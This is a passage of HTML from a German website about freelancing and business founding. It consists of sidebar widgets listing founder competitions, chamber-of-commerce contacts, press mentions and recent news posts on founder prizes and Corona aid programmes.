<em>i<\/em>.","perma_option":"on","referrer_track":""},"xing":{"status":"on","txt_info":"2 Klicks f\u00fcr mehr Datenschutz: Erst wenn Sie hier klicken, wird der Button aktiv und Sie k\u00f6nnen Ihre Empfehlung an Xing senden. Schon beim Aktivieren werden Daten an Dritte \u00fcbertragen - siehe <em>i<\/em>.","perma_option":"on","language":"de","referrer_track":""},"linkedin":{"status":"on","txt_info":"2 Klicks f\u00fcr mehr Datenschutz: Erst wenn Sie hier klicken, wird der Button aktiv und Sie k\u00f6nnen Ihre Empfehlung an LinkedIn senden. Schon beim Aktivieren werden Daten an Dritte \u00fcbertragen - siehe <em>i<\/em>.","perma_option":"on"}},"txt_help":"Wenn Sie diese Felder durch einen Klick aktivieren, werden Informationen an Facebook, Twitter, Flattr, Xing, t3n, LinkedIn, Pinterest oder Google eventuell ins Ausland \u00fcbertragen und unter Umst\u00e4nden auch dort gespeichert. N\u00e4heres erfahren Sie durch einen Klick auf das <em>i<\/em>.","settings_perma":"Dauerhaft aktivieren und Daten\u00fcber-tragung zustimmen:","info_link":"http:\/\/www.heise.de\/ct\/artikel\/2-Klicks-fuer-mehr-Datenschutz-1333879.html","uri":"http:\/\/freiberufler.jobidee.de\/erneuter-bewerberrekord-beim-hessischen-gruenderpreis\/","post_id":1199,"post_title_referrer_track":"Erneuter+Bewerberrekord+beim+Hessischen+Gr%C3%BCnderpreis","display_infobox":"on"});}});
/* ]]&gt; */</script></div>	</div><!-- .entry-content -->
	
	</article><!-- #post-## -->
	<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Beitragsnavigation</h1>
		<div class="nav-links">
			<a href="http://freiberufler.jobidee.de/18-hessischer-unternehmerinnentag/" rel="prev"><span class="meta-nav">Vorheriger Beitrag</span>18. Hessischer Unternehmerinnentag</a><a href="http://freiberufler.jobidee.de/rheinland-pfalz-erster-kongress-zum-unternehmertum-in-der-kultur-und-kreativwirtschaft/" rel="next"><span class="meta-nav">Nächster Beitrag</span>Rheinland-Pfalz: Erster Kongress zum Unternehmertum in der Kultur- und Kreativwirtschaft</a>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
			</div><!-- #content -->
	</div><!-- #primary -->

<div id="content-sidebar" class="content-sidebar widget-area" role="complementary">
	<aside id="categories-4" class="widget widget_categories"><h1 class="widget-title">Freiberuflich von A bis Z</h1><label class="screen-reader-text" for="cat">Freiberuflich von A bis Z</label><select name='cat' id='cat' class='postform' >
	<option value='-1'>Kategorie auswählen</option>
	<option class="level-0" value="55">Administrator</option>
	<option class="level-0" value="1">Allgemein</option>
	<option class="level-0" value="33">Architekt</option>
	<option class="level-0" value="28">Arzt</option>
	<option class="level-0" value="151">Buchprüfer, vereidigter</option>
	<option class="level-0" value="43">Dentist</option>
	<option class="level-0" value="3">Existenzgründungs-Beratung</option>
	<option class="level-0" value="53">Freiberuf</option>
	<option class="level-0" value="50">Freiberufler</option>
	<option class="level-0" value="145">Freiberufler-Atlas 2015</option>
	<option class="level-0" value="160">Freiberufler-Atlas 2019</option>
	<option class="level-0" value="11">Freiberufler-Jobideen</option>
	<option class="level-0" value="12">Freiberufler-Kammerberufe</option>
	<option class="level-0" value="144">Freiberufler-News</option>
	<option class="level-0" value="51">Freier Beruf</option>
	<option class="level-0" value="154">Gründer-News</option>
	<option class="level-0" value="34">Handelschemiker</option>
	<option class="level-0" value="42">Heilpraktiker</option>
	<option class="level-0" value="153">Hessische Wirtschaft IHK</option>
	<option class="level-0" value="32">Ingenieur</option>
	<option class="level-0" value="146">Kammerberufe</option>
	<option class="level-0" value="13">Katalogberufe</option>
	<option class="level-0" value="44">Krankengymnast</option>
	<option class="level-0" value="149">Lotse</option>
	<option class="level-0" value="30">Notar</option>
	<option class="level-0" value="21">Patentanwalt</option>
	<option class="level-0" value="45">Physiotherapeut</option>
	<option class="level-0" value="17">rechts-,steuer- und wirtschaftsberatende Berufe</option>
	<option class="level-0" value="5">Rechtsanwalt</option>
	<option class="level-0" value="36">Steuerberater</option>
	<option class="level-0" value="41">Steuerbevollmächtigter</option>
	<option class="level-0" value="29">Tierarzt</option>
	<option class="level-0" value="48">Übersetzer</option>
	<option class="level-0" value="31">Vermessungsingenieur</option>
	<option class="level-0" value="38">Volks- und Betriebswirt, beratend</option>
	<option class="level-0" value="35">Wirtschaftsprüfer</option>
	<option class="level-0" value="150">Zahnarzt</option>
</select>

<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			location.href = "http://freiberufler.jobidee.de/?cat=" + dropdown.options[ dropdown.selectedIndex ].value;
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</aside><aside id="text-9" class="widget widget_text">			<div class="textwidget">Gründungswettbewerbe:
<a href="http://wird in vier Kategorien vergeben: Gesellschaftliche Wirkung Innovative Geschäftsidee Zukunftsfähige Nachfolge Gründung aus der Hochschule">Hessischer Gründerpreis</a> wird in vier Kategorien vergeben: Gesellschaftliche Wirkung, Innovative, Geschäftsidee, Zukunftsfähige Nachfolge, Gründung aus der Hochschule.
Gründungswettbewerb<a href="https://pioniergeist-rlp.de/"> „Pioniergeist"</a> der ISB-Bank Rheinland-Pfalz.
<a href="https://www.kfw.de/%C3%9Cber-die-KfW/F%C3%B6rderauftrag-und-Geschichte/KfW-Awards/KfW-Award-Gr%C3%BCnden/">KfW Award Gründen</a>, dotiert mit 45.000 Euro, wird jährlich an innovative Gründer und Gründerinnen verliehen.
<a href="https://success-rlp.de/">„SUCCESS – Vorsprung durch Innovation“</a> veranstaltet daher die Investitions- und Strukturbank Rheinland-Pfalz (ISB) gemeinsam mit dem Ministerium für Wirtschaft, Verkehr, Landwirtschaft und Weinbau einen Wettbewerb zur Auszeichnung technologischer <a href="https://innovationspreis.rlp.de/innovationspreis-rheinland-pfalz">Innovationen in Rheinland-Pfalz</a>, wird vom Ministerium für Wirtschaft, Verkehr, Landwirtschaft und Weinbau zusammen mit den Landes-Arbeitsgemeinschaften der Industrie- und Handelskammern und der Handwerkskammern ausgelobt.
<a title="Zur Website von Goethe Unibator" href="https://goetheunibator.de/" target="_blank" rel="noreferrer noopener">Goethe Universität Frankfurt - Goethe Unibator</a>
<a title="Zur Website von Groundr e.V." href="https://groundr.de/" target="_blank" rel="noreferrer noopener">Groundr e.V.</a>: Förderung von Start-ups aus der Region am Standort Bad Homburg v.d.H.
<a title="Zur Website von Gründerstadt Offenbach" href="http://www.gruenderstadt-offenbach.de/" target="_blank" rel="noreferrer noopener">Gründerstadt Offenbach:</a> Netzwerk von Institutionen und Organisationen, die in Offenbach in der Gründungsförderung aktiv sind. <a title="Zur Website des Gründungszentrum HIGHEST" href="https://www.highest.tu-darmstadt.de/highest/index.de.jsp" target="_blank" rel="noreferrer noopener">Gründungszentrum HIGHEST an der TU Darmstadt</a>:  Vision, Start-ups aus den Bereichen High-Tech und Digitalisierung zum Erfolg zu führen.
<a title="Zur Website des IFE" href="https://www.frankfurt-university.de/de/hochschule/fachbereich-3-wirtschaft-und-recht/forschung-und-transfer/forschungsinstitute-und-zentren/institut-fuer-entrepreneurship-ife/" target="_blank" rel="noreferrer noopener">Institut für Entrepreneurship der Frankfurt University of Applied Sciences (IFE/Frankfurt UAS)</a>
<a title="Zur Website des RKW Hessen" href="http://www.rkw-hessen.de/" target="_blank" rel="noreferrer noopener">RKW Hessen</a>: Beratungs- und Weiterbildungsunternehmen, Beratungsleistung und Fördermittel.
<a title="Zur Website von Social Impact Lab" href="https://frankfurt.socialimpactlab.eu/location/co-working/" target="_blank" rel="noreferrer noopener">Social Impact Lab</a>: Beratung, Co-Working und Workshops.
<a title="Zur Website von Station Frankfurt" href="https://station-frankfurt.de/" target="_blank" rel="noreferrer noopener">Station Frankfurt</a>: Die regionale Anlaufstelle für Startups und Innovatoren.
<a title="Zur Website des TechnologieZentrum Mainz" href="http://www.tzmz.de/" target="_blank" rel="noreferrer noopener">TechnologieZentrum Mainz</a>: Wirtschaftsförderungsgesellschaft, die junge Unternehmen und Existenzgründer unterstützt.
<a title="Zur Website der Wirtschaftsförderung Frankfurt" href="https://frankfurt-business.net/existenzgruender/" target="_blank" rel="noreferrer noopener">Wirtschaftsförderung Frankfurt</a>: Unterstützung bei Unternehmensgründung
<a title="Zur Website der Wirtschaftsinitiative FrankfurtRheinMain" href="https://www.die-wirtschaftsinitiative.de/gemeinsam/besondere-benefits-fuer-start-ups.html" target="_blank" rel="noreferrer noopener">Wirtschaftsinitiative FrankfurtRheinMain: Bereich Start-ups für FrankfurtRheinMain</a></div>
		</aside><aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-hauptnavigation-container"><ul id="menu-hauptnavigation-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-344"><a href="http://freiberufler.jobidee.de/freiberufler-atlas/">Freier Beruf, Freiberufler oder Gewerbe?</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-833"><a href="http://freiberufler.jobidee.de/freiberufler-atlas/katalogberufe/">KATALOGBERUFE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="http://freiberufler.jobidee.de/freiberufler-atlas/katalogaehnliche-berufe/">KATALOGÄHNLICHE BERUFE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="http://freiberufler.jobidee.de/freiberufler-atlas/taetigkeitsberufe/">TÄTIGKEITSBERUFE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="http://freiberufler.jobidee.de/freiberufler-atlas/gewerbliche-freiberufler/">GEWERBLICHE FREIBERUFLER</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="http://freiberufler.jobidee.de/freiberufler-atlas/willkommen/">Zukunftssichere Unsicherheit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="http://freiberufler.jobidee.de/freiberufler-atlas/willkommen/der-traum-der-selbstaendigkeit/">Selbständigkeits-Traum</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1025"><a href="http://freiberufler.jobidee.de/category/freiberufler-news/">Freiberufler-News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-775"><a href="http://freiberufler.jobidee.de/category/freiberufler-atlas-2015/">Freiberufler-Atlas 2015</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-439"><a href="http://freiberufler.jobidee.de/freie-berufe/">Freie Berufe</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-730"><a href="http://freiberufler.jobidee.de/katalogberufe/">Katalogberufe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-409"><a href="http://freiberufler.jobidee.de/kammerberufe/">Kammerberufe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-581"><a href="http://freiberufler.jobidee.de/arzt/">Arzt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-582"><a href="http://freiberufler.jobidee.de/zahnarzt-2/">Zahnarzt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-610"><a href="http://freiberufler.jobidee.de/tierarzt/">Tierarzt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-252"><a href="http://freiberufler.jobidee.de/rechtsanwalt/">Rechtsanwalt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-251"><a href="http://freiberufler.jobidee.de/patentanwalt/">Patentanwalt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-615"><a href="http://freiberufler.jobidee.de/notar/">Notar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-677"><a href="http://freiberufler.jobidee.de/buchpruefer-vereidigter-2/">Buchprüfer vereidigter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-630"><a href="http://freiberufler.jobidee.de/ingenieur/">Ingenieur</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-641"><a href="http://freiberufler.jobidee.de/vermessungsingenieur/">Vermessungsingenieur</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-651"><a href="http://freiberufler.jobidee.de/architekt/">Architekt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-678"><a href="http://freiberufler.jobidee.de/wirtschaftspruefer/">Wirtschaftsprüfer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-693"><a href="http://freiberufler.jobidee.de/steuerberater/">Steuerberater</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-752"><a href="http://freiberufler.jobidee.de/handelschemiker/">Handelschemiker</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1034"><a href="http://freiberufler.jobidee.de/lesermeinungen/">Lesermeinungen</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="http://freiberufler.jobidee.de/lesermeinungen/amazon/">amazon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1036"><a href="http://freiberufler.jobidee.de/lesermeinungen/weltbild/">Weltbild</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1037"><a href="http://freiberufler.jobidee.de/lesermeinungen/xing-karrierenetzwerk/">Xing-Karrierenetzwerk</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-755"><a href="http://freiberufler.jobidee.de/pressestimmen/">Pressestimmen</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-768"><a href="http://freiberufler.jobidee.de/category/hessische-wirtschaft-ihk/">Hessische Wirtschaft IHK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="http://freiberufler.jobidee.de/rhein-main-presse-2015/">Rhein-Main-Presse 2015</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="http://freiberufler.jobidee.de/pressestimmen/hamburger-abendblatt/">Hamburger Abendblatt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="http://freiberufler.jobidee.de/pressestimmen/frankfurter-rundschau/">Frankfurter Rundschau</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="http://freiberufler.jobidee.de/pressestimmen/ihk-wiesbaden/">IHK-Wiesbaden</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="http://freiberufler.jobidee.de/pressestimmen/allgemeine-zeitung-mainz/">Allgemeine Zeitung Mainz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="http://freiberufler.jobidee.de/pressestimmen/blog-verdiener/">Blog-Verdiener</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="http://freiberufler.jobidee.de/pressestimmen/changex-de/">Changex.de</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="http://freiberufler.jobidee.de/pressestimmen/rhein-main-presse/">Rhein-Main-Presse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="http://freiberufler.jobidee.de/pressestimmen/focus/">Focus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="http://freiberufler.jobidee.de/pressestimmen/faz-hochschulanzeiger/">FAZ Hochschulanzeiger</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="http://freiberufler.jobidee.de/pressestimmen/wiesbadener-kurier-tagblatt/">Wiesbadener Kurier + Tagblatt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="http://freiberufler.jobidee.de/pressestimmen/der-freieberuf/">der freieberuf</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="http://freiberufler.jobidee.de/pressestimmen/literature-de/">literature.de</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="http://freiberufler.jobidee.de/pressestimmen/emotion/">Emotion</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-798"><a href="http://meine.jobidee.de">Jobideen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="http://freiberufler.jobidee.de/martin-massow/">Martin Massow</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="http://freiberufler.jobidee.de/impressum-kontakt/">Impressum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="http://freiberufler.jobidee.de/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="http://freiberufler.jobidee.de/datenschutz/">Datenschutz</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-427"><a href="http://freiberufler.jobidee.de/freiberufler-atlas-2015/">Freiberufler-Atlas 2015/2016</a></li>
</ul></div></aside></div><!-- #content-sidebar -->
<div id="secondary">
		<h2 class="site-description">Schnell und erfolgreich selbständig werden</h2>
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="text-10" class="widget widget_text">			<div class="textwidget">Fragen zur Existenzgründung beantworten 
<a href="https://www.ihk.de/wiesbaden/">IHK-Wiesbaden</a>
<a href="https://www.ihk.de/rheinhessen/">IHK-Rheinhessen (Mainz)</a>
<a href="https://www.frankfurt-main.ihk.de/">IHK-Frankfurt am Main</a>
<a href="https://www.offenbach.ihk.de/">IHK-Offenbach</a>
<a href="https://www.ihk.de/darmstadt/">IHK-Darmstadt</a>
<a href="https://www.hwk-wiesbaden.de/">HWK-Wiesbaden</a>
<a href="https://www.hwk.de/">HWK Rheinhessen</a>
<a href="https://www.hwk-rhein-main.de/de">HWK Frankfurt</a>
<a href="https://www.hwk-rhein-main.de/de/uber-uns/die-handwerksorganisation/landesorganisationen/kreishandwerkerschaft-offenbach-32">HWK Offenbach</a>
<a href="https://www.hwk-rhein-main.de/de">HWK Darmstadt</a>
</div>
		</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Neueste Beiträge</h1>		<ul>
					<li>
				<a href="http://freiberufler.jobidee.de/akribion-genomics-tomoni-mental-health-landwehr-schultz-trafo-und-hopes-in-darmstadt-mit-dem-hessischen-gruenderpreis-ausgezeichnet/">Akribion Genomics, tomoni mental health, Landwehr + Schultz Trafo und Hopes in Darmstadt mit dem Hessischen Gründerpreis ausgezeichnet</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/kfw-gruendungsmonitor-2023-rueckgang-der-existenzgruendungen-um-9-auf-550-000/">KfW Gründungsmonitor 2023: Rückgang der Existenzgründungen um 9% auf 550.000</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/kick-off-nachfolge-akademie-in-suedhessen-interessierte-gruenderinnen-und-unternehmen-gesucht/">Kick-off Nachfolge-Akademie in Südhessen: interessierte Gründerinnen und Unternehmen gesucht</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/teilnahmerekord-beim-hessischen-gruenderpreis-2022/">Teilnahmerekord beim Hessischen Gründerpreis 2022</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/fuenf-finalisten-in-der-auswahl-fuer-den-frankfurter-gruenderpreis-2022/">Fünf Finalisten in der Auswahl für den Frankfurter Gründerpreis 2022</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/gruenderwettbewerb-pioniergeist-2022-gestartet-preisgelder-im-gesamtwert-von-35-000-euro-zu-gewinnen/">Gründerwettbewerb „Pioniergeist 2022“ gestartet &#8211; Preisgelder im Gesamtwert von 35.000 Euro zu gewinnen</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/hessischer-gruenderpreis-frankfurt-und-darmstadt-dominieren-finale/">Hessischer Gründerpreis: Frankfurt und Darmstadt dominieren Finale</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/projekt-frankfurt-forward-diskutiert-ueber-finanzierungsmoeglichkeiten-fuer-startups/">Projekt Frankfurt Forward diskutiert über Finanzierungsmöglichkeiten für Startups</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/startups-bekommen-eine-woche-mehr-zeit-ihre-unterlagen-einzureichen-preistraeger-conditcouture-waechst-trotz-corona-krise-kraeftig/">Startups bekommen eine Woche mehr Zeit, ihre Unterlagen einzureichen / Preisträger ConditCouture wächst trotz Corona-Krise kräftig</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/jetzt-bewerben-zum-hessischen-unternehmerinnenpreis-bis-15-juni-2021/">Jetzt bewerben zum Hessischen Unternehmerinnenpreis bis 15. Juni 2021!</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/wiesbaden-gruendet-impulse-fuer-entrepreneure-auftaktveranstaltung-zum-hessischen-gruenderpreis-2021/">„Wiesbaden gründet! Impulse für Entrepreneure“ &#8211; Auftaktveranstaltung zum Hessischen Gründerpreis 2021</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/jubilaeums-broschuere-zu-10-jahre-frankfurter-gruenderfonds-erschienen/">Jubiläums-Broschüre zu 10 Jahre Frankfurter Gründerfonds erschienen</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/perspektiven-oeffnen-vielfalt-sichern-zweites-hessisches-kulturpaket-hilft-kulturschaffenden/">Perspektiven öffnen, Vielfalt sichern: Zweites Hessisches Kulturpaket hilft Kulturschaffenden</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/corona-zum-trotz-jetzt-bewerben-fuer-den-frankfurter-gruenderpreis-2021/">Corona zum Trotz &#8211; Jetzt bewerben für den Frankfurter Gründerpreis 2021!</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/kulturinitiative-21-monatlich-1180-euro-coronahilfe-jetzt/">Kulturinitiative 21: Monatlich 1180 Euro Coronahilfe jetzt!</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/corona-november-und-dezemberhilfe-ueberbrueckungshilfe-ii/">Corona-November- und Dezemberhilfe &#8211; Überbrückungshilfe II</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/die-finalisten-des-20-frankfurter-gruenderpreises-stehen-fest-preisverleihung-erstmals-im-livestream-aus-dem-kaisersaal/">Die Finalisten des 20. Frankfurter Gründerpreises stehen fest Preisverleihung erstmals im Livestream aus dem Kaisersaal</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/virtueller-akzelerator-inkubator-pitch-am-18-august-die-business-angels-rheinmain-e-v-und-der-start-up-hub-hessen-der-hessen-trade-invest-gmbh-htai-laden-ein/">Virtueller „Akzelerator- &#038; Inkubator-Pitch“ am 18. August &#8211; Die Business Angels RheinMain e.V. und der Start-up Hub Hessen der Hessen Trade &#038; Invest GmbH (HTAI) laden ein</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/start-ups-ueber-die-schwere-zeit-hinweghelfen-virtual-townhall-am-22-juli-mit-staatssekretaer-dr-philipp-nimmermann/">Start-ups über die schwere Zeit hinweghelfen  &#8222;Virtual Townhall&#8220; am 22. Juli mit Staatssekretär Dr. Philipp Nimmermann</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/corona-ueberbrueckungshilfe-fuer-unternehmen-in-der-krise-erst-ab-40-prozent-umsatzeinbruch-antraege-nur-per-steuerberater/">Corona-Überbrückungshilfe für  &#8222;Unternehmen in der Krise&#8220; &#8211; Erst ab 40 Prozent Umsatzeinbruch &#8211; Anträge nur per Steuerberater</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/kfw-gruenderpreis-erfolgreiche-start-ups-gesucht-bewerbung-ab-1-juli-2020-moeglich/">KfW-Gründerpreis &#8211; Erfolgreiche Start-ups gesucht &#8211; Bewerbung ab 1. Juli 2020 möglich</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/die-coronabedingte-temporaere-absenkung-der-ust-vom-1-juli-bis-31-12-2020/">Die coronabedingte temporäre Absenkung der UST vom 1. Juli bis 31.12.2020</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/hessischer-gruenderpreis-und-soforthelfer-org-geben-start-ups-in-der-corona-krise-kostenlose-hilfestellung-bewerbungsfrist-verlaengert/">Hessischer Gründerpreis und Soforthelfer.org geben Start-Ups in der Corona-Krise kostenlose Hilfestellung / Bewerbungsfrist verlängert</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/hessischer-gruenderpreis-region-fulda-und-gruenderregion-wiesbaden-laden-zum-virtuellen-gruenderfruehstueck-ein/">Hessischer Gründerpreis, Region Fulda und Gründerregion Wiesbaden laden zum virtuellen Gründerfrühstück ein</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/gruenderwettbewerb-pioniergeist-2020-gestartet/">Gründerwettbewerb „Pioniergeist 2020“ gestartet</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/fuer-kleinunternehmer-und-freiberufler-kiz-wird-teil-des-rapid-response-programme-von-youth-business-international/">Für Kleinunternehmer und Freiberufler: KIZ WIRD TEIL DES RAPID RESPONSE PROGRAMME VON YOUTH BUSINESS INTERNATIONAL</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/soforthilfeprogramm-des-bundes-fuer-kleinunternehmen-vorsicht-vor-betruegern/">Soforthilfeprogramm des Bundes für Kleinunternehmen: Vorsicht vor Betrügern</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/ihk-praesident-appelliert-an-die-unternehmen-hilfen-nutzen-und-fit-machen-fuer-den-tag-x/">IHK-Präsident appelliert an die Unternehmen: „Hilfen nutzen und fit machen für den Tag X“</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/corona-zuschussprogramm-des-bundes-koennen-in-rheinland-pfalz-bei-der-isb-den-ihks-u-hwkn-gestellt-werden-bundesweite-anlaufstellen/">Corona-Zuschussprogramm des Bundes  können in Rheinland-Pfalz bei der ISB, den IHKs u. HWKn gestellt werden &#8211; Bundesweite Anlaufstellen</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/ihk-wiesbaden-bietet-12-stunden-service-zur-soforthilfe-corona-checkliste-zur-sicherung-der-liquiditaet/">IHK Wiesbaden bietet 12-Stunden-Service zur Soforthilfe – Corona-Checkliste zur Sicherung der Liquidität</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/soforthilfe-programm-fuer-soloselbstaendige-und-kleinunternehmer-in-rheinland-pfalz-antragsstellung-ab-montag-online-moeglich/">Soforthilfe-Programm für Soloselbständige und Kleinunternehmer in Rheinland-Pfalz &#8211; Antragsstellung ab Montag online möglich</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/soforthilfe-programm-fuer-soloselbstaendige-in-hessen-antragsstellung-ab-montag-online-moeglich/">Soforthilfe-Programm für Soloselbständige in Hessen &#8211; Antragsstellung ab Montag online möglich</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/bundesregierung-beschliesst-soforthilfe-gruetters-rettungsschirm-fuer-den-kulturbereich/">Bundesregierung beschließt Soforthilfe – Grütters: „Rettungsschirm für den Kulturbereich“</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/coronavirus-ihk-erweitert-informationsangebot/">Coronavirus: IHK Rheinhessen erweitert Informationsangebot</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/ihkn-bieten-kostenlosen-online-kurs-ueber-kuenstliche-intelligenz-ki/">IHK&#8217;n bieten kostenlosen Online-Kurs über Künstliche Intelligenz (KI)</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/gruendungsbuerokratie-darauf-muessen-sie-achten-ihk-seminar-grundlagen-der-existenzgruendung-liefert-das-know-how/">Gründungsbürokratie &#8211; Darauf müssen Sie achten IHK-Seminar „Grundlagen der Existenzgründung“ liefert das Know-how</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/20-jahre-frankfurter-gruenderpreis-jetzt-bewerben/">20 Jahre Frankfurter Gründerpreis! Jetzt bewerben!</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/pioniergeist-2019-verliehen-beste-rheinland-pfaelzische-gruender-in-mainz-geehrt/">Pioniergeist 2019 verliehen &#8211; Beste rheinland-pfälzische Gründer in Mainz geehrt</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/12-hessischer-website-award-verliehen-sieger-ist-www-marburgerhof-de/">12. Hessischer Website Award verliehen: Sieger ist www.marburgerhof.de</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/17-hessischer-gruender%c2%adpreis-in-wetzlar-verliehen/">17. Hessischer Gründer­preis in Wetzlar verliehen</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/hessischer-gruenderpreis-2019-am-1-nov-werden-in-wetzlar-die-sieger-ermittelt/">Hessischer Gründerpreis 2019 &#8211; Am 1. Nov. werden in Wetzlar die Sieger ermittelt</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/vier-unternehmen-aus-westhessen-im-halbfinale-beim-hessischen-gruenderpreis/">Vier Unternehmen aus Westhessen im Halbfinale beim Hessischen Gründerpreis</a>
						</li>
					<li>
